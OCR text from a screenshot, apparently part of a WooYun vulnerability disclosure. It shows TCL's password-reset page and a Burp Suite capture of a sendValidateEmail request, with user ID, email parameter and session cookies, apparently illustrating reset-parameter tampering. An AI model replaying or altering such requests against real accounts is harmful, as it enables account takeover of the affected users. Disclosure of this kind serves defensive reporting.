 重设密码 您可以通过提供一些信息更改或重设Tcl账户密码。
选择您的验证方法!
电子邮件验证： 为访问您的信息，我们将发送电子邮件到您档案中的电子邮件地址。
手机验证： 为访问您的信息，我们将发送短信验证码到您档案中的手机号。
已验证邮箱： 1****6@xxx.xxx
34s后可重新点击 取消
迎来到TCL官方商城
010-2011 TCL COR
Burp Suite Professional v1.6.09 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://account.tcl.com:80 [54.223.182.10]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /tclcustomerfindpwd/sendValidateEmail?customerUuid=1610343&email=15235246626%40xxx.xxx&ranNum=0.18826416962216508 HTTP/1.1
Host: account.tcl.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Requested-With: XMLHttpRequest
Referer: http://account.tcl.com/tclcustomerfindpwd/doStep1
Cookie: _dmvt_=1.2617270843962240000.1431495850.1431495850.1; Hm_lvt_154c8889f5ea403ddf0ef3a85fddcb44=1431495850;
_ga=GA1.2.967465807.1431495850; Jath_b50b_saltkey=NCAa8A2a; Jath_b50b_lastvisit=1431492260; Jath_b50b_sid=aKxK2x;
Jath_b50b_lastact=1431496880%09api.php%09js; JSESSIONID=51d95b36-36c7-4fae-92ba-8a948b401c47; STOEFINDPWDCODEKEY=OX1V; _gat=1;
AWSELB=25BFB31F12B593663F2584BA64C486E1D273AB3C2E5839480DD4AD54874109F0BCF40769C170FA75287C02B5A0DBCD2872E01767CDDF876585B3956BE8C140A5
E151FCD85B
Connection: keep-alive
www.wooyun.org